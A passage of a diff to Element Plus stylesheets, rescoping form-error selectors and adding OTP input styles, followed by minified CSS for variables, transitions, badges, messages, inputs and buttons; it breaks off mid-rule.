   display: inline-flex;
-  justify-content: flex-end;
   align-items: flex-start;
   flex: 0 0 auto;
   font-size: var(--el-form-label-font-size);
@@ -7109,36 +7252,43 @@
   margin-left: 4px;
 }
 
-.el-form-item.is-error .el-input__wrapper, .el-form-item.is-error .el-input__wrapper:hover, .el-form-item.is-error .el-input__wrapper:focus, .el-form-item.is-error .el-input__wrapper.is-focus,
-.el-form-item.is-error .el-textarea__inner,
-.el-form-item.is-error .el-textarea__inner:hover,
-.el-form-item.is-error .el-textarea__inner:focus,
-.el-form-item.is-error .el-textarea__inner.is-focus,
-.el-form-item.is-error .el-select__wrapper,
-.el-form-item.is-error .el-select__wrapper:hover,
-.el-form-item.is-error .el-select__wrapper:focus,
-.el-form-item.is-error .el-select__wrapper.is-focus,
-.el-form-item.is-error .el-input-tag__wrapper,
-.el-form-item.is-error .el-input-tag__wrapper:hover,
-.el-form-item.is-error .el-input-tag__wrapper:focus,
-.el-form-item.is-error .el-input-tag__wrapper.is-focus {
+.el-form-item.is-error .el-form-item__content .el-input__wrapper, .el-form-item.is-error .el-form-item__content .el-input__wrapper:hover, .el-form-item.is-error .el-form-item__content .el-input__wrapper:focus, .el-form-item.is-error .el-form-item__content .el-input__wrapper.is-focus,
+.el-form-item.is-error .el-form-item__content .el-textarea__inner,
+.el-form-item.is-error .el-form-item__content .el-textarea__inner:hover,
+.el-form-item.is-error .el-form-item__content .el-textarea__inner:focus,
+.el-form-item.is-error .el-form-item__content .el-textarea__inner.is-focus,
+.el-form-item.is-error .el-form-item__content .el-select__wrapper,
+.el-form-item.is-error .el-form-item__content .el-select__wrapper:hover,
+.el-form-item.is-error .el-form-item__content .el-select__wrapper:focus,
+.el-form-item.is-error .el-form-item__content .el-select__wrapper.is-focus,
+.el-form-item.is-error .el-form-item__content .el-input-tag__wrapper,
+.el-form-item.is-error .el-form-item__content .el-input-tag__wrapper:hover,
+.el-form-item.is-error .el-form-item__content .el-input-tag__wrapper:focus,
+.el-form-item.is-error .el-form-item__content .el-input-tag__wrapper.is-focus,
+.el-form-item.is-error .el-form-item__content :not(.el-input-otp--underlined) .el-input-otp__input-field,
+.el-form-item.is-error .el-form-item__content :not(.el-input-otp--underlined) .el-input-otp__input-field:hover,
+.el-form-item.is-error .el-form-item__content :not(.el-input-otp--underlined) .el-input-otp__input-field:focus,
+.el-form-item.is-error .el-form-item__content :not(.el-input-otp--underlined) .el-input-otp__input-field.is-focus {
   box-shadow: 0 0 0 1px var(--el-color-danger) inset;
 }
-.el-form-item.is-error .el-input-group__append .el-input__wrapper,
-.el-form-item.is-error .el-input-group__prepend .el-input__wrapper {
+.el-form-item.is-error .el-form-item__content .el-input-otp--underlined .el-input-otp__input-field::after, .el-form-item.is-error .el-form-item__content .el-input-otp--underlined .el-input-otp__input-field:hover::after, .el-form-item.is-error .el-form-item__content .el-input-otp--underlined .el-input-otp__input-field:focus::after, .el-form-item.is-error .el-form-item__content .el-input-otp--underlined .el-input-otp__input-field.is-focus::after {
+  box-shadow: 0 0 0 1px var(--el-color-danger) inset;
+}
+.el-form-item.is-error .el-form-item__content .el-input-group__append .el-input__wrapper,
+.el-form-item.is-error .el-form-item__content .el-input-group__prepend .el-input__wrapper {
   box-shadow: 0 0 0 1px transparent inset;
 }
-.el-form-item.is-error .el-input-group__append .el-input__validateIcon,
-.el-form-item.is-error .el-input-group__prepend .el-input__validateIcon {
+.el-form-item.is-error .el-form-item__content .el-input-group__append .el-input__validateIcon,
+.el-form-item.is-error .el-form-item__content .el-input-group__prepend .el-input__validateIcon {
   display: none;
 }
-.el-form-item.is-error .el-input__validateIcon {
+.el-form-item.is-error .el-form-item__content .el-input__validateIcon {
   color: var(--el-color-danger);
 }
 
 .el-form-item--feedback .el-input__validateIcon {
   display: inline-flex;
-}:root{--el-color-white:#ffffff;--el-color-black:#000000;--el-color-primary-rgb:64,158,255;--el-color-success-rgb:103,194,58;--el-color-warning-rgb:230,162,60;--el-color-danger-rgb:245,108,108;--el-color-error-rgb:245,108,108;--el-color-info-rgb:144,147,153;--el-font-size-extra-large:20px;--el-font-size-large:18px;--el-font-size-medium:16px;--el-font-size-base:14px;--el-font-size-small:13px;--el-font-size-extra-small:12px;--el-font-family:"Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","Microsoft YaHei","微软雅黑",Arial,sans-serif;--el-font-weight-primary:500;--el-font-line-height-primary:24px;--el-index-normal:1;--el-index-top:1000;--el-index-popper:2000;--el-border-radius-base:4px;--el-border-radius-small:2px;--el-border-radius-round:20px;--el-border-radius-circle:100%;--el-transition-duration:0.3s;--el-transition-duration-fast:0.2s;--el-transition-function-ease-in-out-bezier:cubic-bezier(0.645,0.045,0.355,1);--el-transition-function-fast-bezier:cubic-bezier(0.23,1,0.32,1);--el-transition-all:all var(--el-transition-duration) var(--el-transition-function-ease-in-out-bezier);--el-transition-fade:opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-md-fade:transform var(--el-transition-duration) var(--el-transition-function-fast-bezier),opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-fade-linear:opacity var(--el-transition-duration-fast) linear;--el-transition-border:border-color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-box-shadow:box-shadow var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-color:color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-component-size-large:40px;--el-component-size:32px;--el-component-size-small:24px;color-scheme:light;--el-color-primary:#409eff;--el-color-primary-light-3:rgb(121.3,187.1,255);--el-color-primary-light-5:rgb(159.5,206.5,255);--el-color-primary-light-7:rgb(197.7,225.9,255);--el-color-primary-light-8:rgb(216.8,235.6,255);--el-color-primary-light-9:rgb(235.9,245.3,255);--el-color-primary-dark-2:rgb(51.2,126.4,204);--el-color-success:#67c23a;--el-color-success-light-3:rgb(148.6,212.3,117.1);--el-color-success-light-5:rgb(179,224.5,156.5);--el-color-success-light-7:rgb(209.4,236.7,195.9);--el-color-success-light-8:rgb(224.6,242.8,215.6);--el-color-success-light-9:rgb(239.8,248.9,235.3);--el-color-success-dark-2:rgb(82.4,155.2,46.4);--el-color-warning:#e6a23c;--el-color-warning-light-3:rgb(237.5,189.9,118.5);--el-color-warning-light-5:rgb(242.5,208.5,157.5);--el-color-warning-light-7:rgb(247.5,227.1,196.5);--el-color-warning-light-8:rgb(250,236.4,216);--el-color-warning-light-9:rgb(252.5,245.7,235.5);--el-color-warning-dark-2:rgb(184,129.6,48);--el-color-danger:#f56c6c;--el-color-danger-light-3:rgb(248,152.1,152.1);--el-color-danger-light-5:rgb(250,181.5,181.5);--el-color-danger-light-7:rgb(252,210.9,210.9);--el-color-danger-light-8:rgb(253,225.6,225.6);--el-color-danger-light-9:rgb(254,240.3,240.3);--el-color-danger-dark-2:rgb(196,86.4,86.4);--el-color-error:#f56c6c;--el-color-error-light-3:rgb(248,152.1,152.1);--el-color-error-light-5:rgb(250,181.5,181.5);--el-color-error-light-7:rgb(252,210.9,210.9);--el-color-error-light-8:rgb(253,225.6,225.6);--el-color-error-light-9:rgb(254,240.3,240.3);--el-color-error-dark-2:rgb(196,86.4,86.4);--el-color-info:#909399;--el-color-info-light-3:rgb(177.3,179.4,183.6);--el-color-info-light-5:rgb(199.5,201,204);--el-color-info-light-7:rgb(221.7,222.6,224.4);--el-color-info-light-8:rgb(232.8,233.4,234.6);--el-color-info-light-9:rgb(243.9,244.2,244.8);--el-color-info-dark-2:rgb(115.2,117.6,122.4);--el-bg-color:#ffffff;--el-bg-color-page:#f2f3f5;--el-bg-color-overlay:#ffffff;--el-text-color-primary:#303133;--el-text-color-regular:#606266;--el-text-color-secondary:#909399;--el-text-color-placeholder:#a8abb2;--el-text-color-disabled:#c0c4cc;--el-border-color:#dcdfe6;--el-border-color-light:#e4e7ed;--el-border-color-lighter:#ebeef5;--el-border-color-extra-light:#f2f6fc;--el-border-color-dark:#d4d7de;--el-border-color-darker:#cdd0d6;--el-fill-color:#f0f2f5;--el-fill-color-light:#f5f7fa;--el-fill-color-lighter:#fafafa;--el-fill-color-extra-light:#fafcff;--el-fill-color-dark:#ebedf0;--el-fill-color-darker:#e6e8eb;--el-fill-color-blank:#ffffff;--el-box-shadow:0px 12px 32px 4px rgba(0,0,0,0.04),0px 8px 20px rgba(0,0,0,0.08);--el-box-shadow-light:0px 0px 12px rgba(0,0,0,0.12);--el-box-shadow-lighter:0px 0px 6px rgba(0,0,0,0.12);--el-box-shadow-dark:0px 16px 48px 16px rgba(0,0,0,0.08),0px 12px 32px rgba(0,0,0,0.12),0px 8px 16px -8px rgba(0,0,0,0.16);--el-disabled-bg-color:var(--el-fill-color-light);--el-disabled-text-color:var(--el-text-color-placeholder);--el-disabled-border-color:var(--el-border-color-light);--el-overlay-color:rgba(0,0,0,0.8);--el-overlay-color-light:rgba(0,0,0,0.7);--el-overlay-color-lighter:rgba(0,0,0,0.5);--el-mask-color:rgba(255,255,255,0.9);--el-mask-color-extra-light:rgba(255,255,255,0.3);--el-border-width:1px;--el-border-style:solid;--el-border-color-hover:var(--el-text-color-disabled);--el-border:var(--el-border-width) var(--el-border-style) var(--el-border-color);--el-svg-monochrome-grey:var(--el-border-color)}.fade-in-linear-enter-active,.fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.fade-in-linear-enter-from,.fade-in-linear-leave-to{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.el-fade-in-linear-enter-from,.el-fade-in-linear-leave-to{opacity:0}.el-fade-in-enter-active,.el-fade-in-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-fade-in-enter-from,.el-fade-in-leave-active{opacity:0}.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter-from,.el-zoom-in-center-leave-active{opacity:0;transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;transform:scaleY(1);transform-origin:center top;transition:var(--el-transition-md-fade)}.el-zoom-in-top-enter-active[data-popper-placement^=top],.el-zoom-in-top-leave-active[data-popper-placement^=top]{transform-origin:center bottom}.el-zoom-in-top-enter-from,.el-zoom-in-top-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;transform:scaleY(1);transform-origin:center bottom;transition:var(--el-transition-md-fade)}.el-zoom-in-bottom-enter-from,.el-zoom-in-bottom-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;transform:scale(1);transform-origin:top left;transition:var(--el-transition-md-fade)}.el-zoom-in-left-enter-from,.el-zoom-in-left-leave-active{opacity:0;transform:scale(.45)}.collapse-transition{transition:var(--el-transition-duration) height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.el-collapse-transition-enter-active,.el-collapse-transition-leave-active{transition:var(--el-transition-duration) max-height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.horizontal-collapse-transition{transition:var(--el-transition-duration) width ease-in-out,var(--el-transition-duration) padding-left ease-in-out,var(--el-transition-duration) padding-right ease-in-out}.el-list-enter-active,.el-list-leave-active{transition:all 1s}.el-list-enter-from,.el-list-leave-to{opacity:0;transform:translateY(-30px)}.el-list-leave-active{position:absolute!important}.el-opacity-transition{transition:opacity var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-icon-loading{animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@keyframes rotating{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.el-icon{--color:inherit;align-items:center;display:inline-flex;height:1em;justify-content:center;line-height:1em;position:relative;width:1em;fill:currentColor;color:var(--color);font-size:inherit}.el-icon.is-loading{animation:rotating 2s linear infinite}.el-icon svg{height:1em;width:1em}.el-badge{--el-badge-bg-color:var(--el-color-danger);--el-badge-radius:10px;--el-badge-font-size:12px;--el-badge-padding:6px;--el-badge-size:18px;display:inline-block;position:relative;vertical-align:middle;width:-moz-fit-content;width:fit-content}.el-badge__content{align-items:center;background-color:var(--el-badge-bg-color);border:1px solid var(--el-bg-color);border-radius:var(--el-badge-radius);color:var(--el-color-white);display:inline-flex;font-size:var(--el-badge-font-size);height:var(--el-badge-size);justify-content:center;padding:0 var(--el-badge-padding);white-space:nowrap}.el-badge__content.is-fixed{position:absolute;right:calc(1px + var(--el-badge-size)/2);top:0;transform:translateY(-50%) translateX(100%);z-index:var(--el-index-normal)}.el-badge__content.is-fixed.is-dot{right:5px}.el-badge__content.is-dot{border-radius:50%;height:8px;padding:0;right:0;width:8px}.el-badge__content.is-hide-zero{display:none}.el-badge__content--primary{background-color:var(--el-color-primary)}.el-badge__content--success{background-color:var(--el-color-success)}.el-badge__content--warning{background-color:var(--el-color-warning)}.el-badge__content--info{background-color:var(--el-color-info)}.el-badge__content--danger{background-color:var(--el-color-danger)}.el-message{--el-message-bg-color:var(--el-color-info-light-9);--el-message-border-color:var(--el-border-color-lighter);--el-message-padding:11px 15px;--el-message-close-size:16px;--el-message-close-icon-color:var(--el-text-color-placeholder);--el-message-close-hover-color:var(--el-text-color-secondary);align-items:center;background-color:var(--el-message-bg-color);border-color:var(--el-message-border-color);border-radius:var(--el-border-radius-base);border-style:var(--el-border-style);border-width:var(--el-border-width);box-sizing:border-box;display:flex;gap:8px;left:50%;max-width:calc(100% - 32px);padding:var(--el-message-padding);position:fixed;top:20px;transform:translateX(-50%);transition:opacity var(--el-transition-duration),transform .4s,top .4s;width:-moz-fit-content;width:fit-content}.el-message.is-center{justify-content:center}.el-message.is-plain{background-color:var(--el-bg-color-overlay);border-color:var(--el-bg-color-overlay);box-shadow:var(--el-box-shadow-light)}.el-message p{margin:0}.el-message--success{--el-message-bg-color:var(--el-color-success-light-9);--el-message-border-color:var(--el-color-success-light-8);--el-message-text-color:var(--el-color-success)}.el-message--success .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--success{color:var(--el-message-text-color)}.el-message--info{--el-message-bg-color:var(--el-color-info-light-9);--el-message-border-color:var(--el-color-info-light-8);--el-message-text-color:var(--el-color-info)}.el-message--info .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--info{color:var(--el-message-text-color)}.el-message--warning{--el-message-bg-color:var(--el-color-warning-light-9);--el-message-border-color:var(--el-color-warning-light-8);--el-message-text-color:var(--el-color-warning)}.el-message--warning .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--warning{color:var(--el-message-text-color)}.el-message--error{--el-message-bg-color:var(--el-color-error-light-9);--el-message-border-color:var(--el-color-error-light-8);--el-message-text-color:var(--el-color-error)}.el-message--error .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--error{color:var(--el-message-text-color)}.el-message .el-message__badge{position:absolute;right:-8px;top:-8px}.el-message__content{font-size:14px;line-height:1;padding:0}.el-message__content:focus{outline-width:0}.el-message .el-message__closeBtn{color:var(--el-message-close-icon-color);cursor:pointer;font-size:var(--el-message-close-size)}.el-message .el-message__closeBtn:focus{outline-width:0}.el-message .el-message__closeBtn:hover{color:var(--el-message-close-hover-color)}.el-message-fade-enter-from,.el-message-fade-leave-to{opacity:0;transform:translate(-50%,-100%)}.el-textarea{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;display:inline-block;font-size:var(--el-font-size-base);position:relative;vertical-align:bottom;width:100%}.el-textarea__inner{-webkit-appearance:none;background-color:var(--el-input-bg-color,var(--el-fill-color-blank));background-image:none;border:none;border-radius:var(--el-input-border-radius,var(--el-border-radius-base));box-shadow:0 0 0 1px var(--el-input-border-color,var(--el-border-color)) inset;box-sizing:border-box;color:var(--el-input-text-color,var(--el-text-color-regular));display:block;font-family:inherit;font-size:inherit;line-height:1.5;padding:5px 11px;position:relative;resize:vertical;transition:var(--el-transition-box-shadow);width:100%}.el-textarea__inner::-moz-placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-textarea__inner::placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-textarea__inner:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.el-textarea__inner:focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset;outline:none}.el-textarea .el-input__count{background:var(--el-fill-color-blank);bottom:5px;color:var(--el-color-info);font-size:12px;line-height:14px;position:absolute;right:10px}.el-textarea.is-disabled .el-textarea__inner{background-color:var(--el-disabled-bg-color);box-shadow:0 0 0 1px var(--el-disabled-border-color) inset;color:var(--el-disabled-text-color);cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-moz-placeholder{color:var(--el-text-color-placeholder)}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:var(--el-text-color-placeholder)}.el-textarea.is-exceed .el-textarea__inner{box-shadow:0 0 0 1px var(--el-color-danger) inset}.el-textarea.is-exceed .el-input__count{color:var(--el-color-danger)}.el-input{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;--el-input-height:var(--el-component-size);box-sizing:border-box;display:inline-flex;font-size:var(--el-font-size-base);line-height:var(--el-input-height);position:relative;vertical-align:middle;width:var(--el-input-width)}.el-input::-webkit-scrollbar{width:6px;z-index:11}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{background:var(--el-text-color-disabled);border-radius:5px;width:6px}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:var(--el-fill-color-blank)}.el-input::-webkit-scrollbar-track-piece{background:var(--el-fill-color-blank);width:6px}.el-input .el-input__clear,.el-input .el-input__password{color:var(--el-input-icon-color);cursor:pointer;font-size:14px}.el-input .el-input__clear:hover,.el-input .el-input__password:hover{color:var(--el-input-clear-hover-color)}.el-input .el-input__count{align-items:center;color:var(--el-color-info);display:inline-flex;font-size:12px;height:100%}.el-input .el-input__count .el-input__count-inner{background:var(--el-fill-color-blank);display:inline-block;line-height:normal;padding-left:8px}.el-input__wrapper{align-items:center;background-color:var(--el-input-bg-color,var(--el-fill-color-blank));background-image:none;border-radius:var(--el-input-border-radius,var(--el-border-radius-base));box-shadow:0 0 0 1px var(--el-input-border-color,var(--el-border-color)) inset;cursor:text;display:inline-flex;flex-grow:1;justify-content:center;padding:1px 11px;transform:translateZ(0);transition:var(--el-transition-box-shadow)}.el-input__wrapper:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.el-input__wrapper.is-focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset}.el-input{--el-input-inner-height:calc(var(--el-input-height, 32px) - 2px)}.el-input__inner{-webkit-appearance:none;background:none;border:none;box-sizing:border-box;color:var(--el-input-text-color,var(--el-text-color-regular));flex-grow:1;font-size:inherit;height:var(--el-input-inner-height);line-height:var(--el-input-inner-height);outline:none;padding:0;width:100%}.el-input__inner:focus{outline:none}.el-input__inner::-moz-placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-input__inner::placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-input__inner[type=password]::-ms-reveal{display:none}.el-input__inner[type=number]{line-height:1}.el-input__prefix{color:var(--el-input-icon-color,var(--el-text-color-placeholder));display:inline-flex;flex-shrink:0;flex-wrap:nowrap;height:100%;line-height:var(--el-input-inner-height);pointer-events:none;text-align:center;transition:all var(--el-transition-duration);white-space:nowrap}.el-input__prefix-inner{align-items:center;display:inline-flex;justify-content:center;pointer-events:all}.el-input__prefix-inner>:last-child{margin-right:8px}.el-input__prefix-inner>:first-child,.el-input__prefix-inner>:first-child.el-input__icon{margin-left:0}.el-input__suffix{color:var(--el-input-icon-color,var(--el-text-color-placeholder));display:inline-flex;flex-shrink:0;flex-wrap:nowrap;height:100%;line-height:var(--el-input-inner-height);pointer-events:none;text-align:center;transition:all var(--el-transition-duration);white-space:nowrap}.el-input__suffix-inner{align-items:center;display:inline-flex;justify-content:center;pointer-events:all}.el-input__suffix-inner>:first-child{margin-left:8px}.el-input .el-input__icon{align-items:center;display:flex;height:inherit;justify-content:center;line-height:inherit;margin-left:8px;transition:all var(--el-transition-duration)}.el-input__validateIcon{pointer-events:none}.el-input.is-active .el-input__wrapper{box-shadow:0 0 0 1px var(--el-input-focus-color, ) inset}.el-input.is-disabled{cursor:not-allowed}.el-input.is-disabled .el-input__wrapper{background-color:var(--el-disabled-bg-color);box-shadow:0 0 0 1px var(--el-disabled-border-color) inset;cursor:not-allowed;pointer-events:none}.el-input.is-disabled .el-input__inner{color:var(--el-disabled-text-color);-webkit-text-fill-color:var(--el-disabled-text-color);cursor:not-allowed}.el-input.is-disabled .el-input__inner::-moz-placeholder{color:var(--el-text-color-placeholder)}.el-input.is-disabled .el-input__inner::placeholder{color:var(--el-text-color-placeholder)}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input.is-exceed .el-input__wrapper{box-shadow:0 0 0 1px var(--el-color-danger) inset}.el-input.is-exceed .el-input__suffix .el-input__count{color:var(--el-color-danger)}.el-input--large{--el-input-height:var(--el-component-size-large);font-size:14px}.el-input--large .el-input__wrapper{padding:1px 15px}.el-input--large{--el-input-inner-height:calc(var(--el-input-height, 40px) - 2px)}.el-input--small{--el-input-height:var(--el-component-size-small);font-size:12px}.el-input--small .el-input__wrapper{padding:1px 7px}.el-input--small{--el-input-inner-height:calc(var(--el-input-height, 24px) - 2px)}.el-input-group{align-items:stretch;display:inline-flex;width:100%}.el-input-group__append,.el-input-group__prepend{align-items:center;background-color:var(--el-fill-color-light);border-radius:var(--el-input-border-radius);color:var(--el-color-info);display:inline-flex;justify-content:center;min-height:100%;padding:0 20px;position:relative;white-space:nowrap}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:none}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:0 -20px}.el-input-group__append button.el-button,.el-input-group__append button.el-button:hover,.el-input-group__append div.el-select .el-select__wrapper,.el-input-group__append div.el-select:hover .el-select__wrapper,.el-input-group__prepend button.el-button,.el-input-group__prepend button.el-button:hover,.el-input-group__prepend div.el-select .el-select__wrapper,.el-input-group__prepend div.el-select:hover .el-select__wrapper{background-color:transparent;border-color:transparent;color:inherit}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-bottom-right-radius:0;border-right:0;border-top-right-radius:0;box-shadow:1px 0 0 0 var(--el-input-border-color) inset,0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset}.el-input-group__append{border-left:0;box-shadow:0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset,-1px 0 0 0 var(--el-input-border-color) inset}.el-input-group--prepend>.el-input__wrapper,.el-input-group__append{border-bottom-left-radius:0;border-top-left-radius:0}.el-input-group--prepend .el-input-group__prepend .el-select .el-select__wrapper{border-bottom-right-radius:0;border-top-right-radius:0;box-shadow:1px 0 0 0 var(--el-input-border-color) inset,0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset}.el-input-group--append>.el-input__wrapper{border-bottom-right-radius:0;border-top-right-radius:0}.el-input-group--append .el-input-group__append .el-select .el-select__wrapper{border-bottom-left-radius:0;border-top-left-radius:0;box-shadow:0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset,-1px 0 0 0 var(--el-input-border-color) inset}.el-input-hidden{display:none!important}.el-button{--el-button-font-weight:var(--el-font-weight-primary);--el-button-border-color:var(--el-border-color);--el-button-bg-color:var(--el-fill-color-blank);--el-button-text-color:var(--el-text-color-regular);--el-button-disabled-text-color:var(--el-disabled-text-color);--el-button-disabled-bg-color:var(--el-fill-color-blank);--el-button-disabled-border-color:var(--el-border-color-light);--el-button-divide-border-color:rgba(255,255,255,0.5);--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-color-primary-light-9);--el-button-hover-border-color:var(--el-color-primary-light-7);--el-button-active-text-color:var(--el-button-hover-text-color);--el-button-active-border-color:var(--el-color-primary);--el-button-active-bg-color:var(--el-button-hover-bg-color);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-hover-link-text-color:var(--el-text-color-secondary);--el-button-active-color:var(--el-text-color-primary);align-items:center;-webkit-appearance:none;background-color:var(--el-button-bg-color);border:var(--el-border);border-color:var(--el-button-border-color);box-sizing:border-box;color:var(--el-button-text-color);cursor:pointer;display:inline-flex;font-weight:var(--el-button-font-weight);height:32px;justify-content:center;line-height:1;outline:none;text-align:center;transition:.1s;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.el-button:hover{background-color:var(--el-button-hover-bg-color);border-color:var(--el-button-hover-border-color);color:var(--el-button-hover-text-color);outline:none}.el-button:active{background-color:var(--el-button-active-bg-color);border-color:var(--el-button-active-border-color);color:var(--el-button-active-text-color);outline:none}.el-button:focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset 0s,outline 0s}.el-button>span{align-items:center;display:inline-flex}.el-button+.el-button{margin-left:12px}.el-button{border-radius:var(--el-border-radius-base);font-size:var(--el-font-size-base)}.el-button,.el-button.is-round{padding:8px 15px}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon]+span{margin-left:6px}.el-button [class*=el-icon] svg{vertical-align:bottom}.el-button.is-plain{--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-fill-color-blank);--el-button-hover-border-color:var(--el-color-primary)}.el-button.is-active{background-color:var(--el-button-active-bg-color);border-color:var(--el-button-active-border-color);color:var(--el-button-active-text-color);outline:none}.el-button.is-disabled,.el-button.is-disabled:hover{background-color:var(--el-button-disabled-bg-color);background-image:none;border-color:var(--el-button-disabled-border-color);color:var(--el-button-disabled-text-color);cursor:not-allowed}.el-button.is-loading{pointer-events:none;position:relative}.el-button.is-loading:before{background-color:var(--el-mask-color-extra-light);border-radius:inherit;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.el-button.is-round{border-radius:var(--el-border-radius-round)}.el-button.is-circle{border-radius:50%;padding:8px;width:32px}.el-button.is-text{background-color:transparent;border:0 solid transparent;color:var(--el-button-text-color)}.el-button.is-text.is-disabled{background-color:transparent!important;color:var(--el-button-disabled-text-color)}.el-button.is-text:not(.is-disabled):hover{background-color:var(--el-fill-color-light)}.el-button.is-text:not(.is-disabled):focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset 0s,outline 0s}.el-button.is-text:not(.is-disabled):active{background-color:var(--el-fill-color)}.el-button.is-text:not(.is-disabled).is-has-bg{background-color:var(--el-fill-color-light)}.el-button.is-text:not(.is-disabled).is-has-bg:hover{background-color:var(--el-fill-color)}.el-button.is-text:not(.is-disabled).is-has-bg:active{background-color:var(--el-fill-color-dark)}.el-button__text--expand{letter-spacing:.3em;margin-right:-.3em}.el-button.is-link{background:transparent;border-color:transparent;color:var(--el-button-text-color);height:auto;padding:2px}.el-button.is-link:hover{color:var(--el-button-hover-link-text-color)}.el-button.is-link.is-disabled{background-color:transparent!important;border-color:transparent!important;color:var(--el-button-disabled-text-color)}.el-button.is-link:not(.is-disabled):active,.el-button.is-link:not(.is-disabled):hover{background-color:transparent;border-color:transparent}.el-button.is-link:not(.is-disabled):active{color:var(--el-button-active-color)}.el-button--text{background:transparent;border-color:transparent;color:var(--el-color-primary);padding-left:0;padding-right:0}.el-button--text.is-disabled{background-color:transparent!important;border-color:transparent!important;color:var(--el-button-disabled-text-color)}.el-button--text:not(.is-disabled):hover{background-color:transparent;border-color:transparent;color:var(--el-color-primary-light-3)}.el-button--text:not(.is-disabled):active{background-color:transparent;border-color:transparent;color:var(--el-color-primary-dark-2)}.el-button__link--expand{letter-spacing:.3em;margin-right:-.3em}.el-button--primary{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-primary);--el-button-border-color:var(--el-color-primary);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-active-color:var(--el-color-primary-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-primary-light-5);--el-button-hover-bg-color:var(--el-color-primary-light-3);--el-button-hover-border-color:var(--el-color-primary-light-3);--el-button-active-bg-color:var(--el-color-primary-dark-2);--el-button-